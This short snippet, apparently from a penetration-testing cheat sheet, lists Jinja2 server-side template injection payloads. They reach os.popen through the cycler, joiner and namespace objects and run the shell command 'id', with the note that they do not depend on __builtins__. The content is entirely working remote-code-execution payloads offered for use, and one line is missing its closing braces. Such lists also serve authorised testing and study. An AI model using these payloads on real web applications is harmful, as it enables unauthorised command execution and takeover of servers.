 RCE not dependant from __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read()
# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}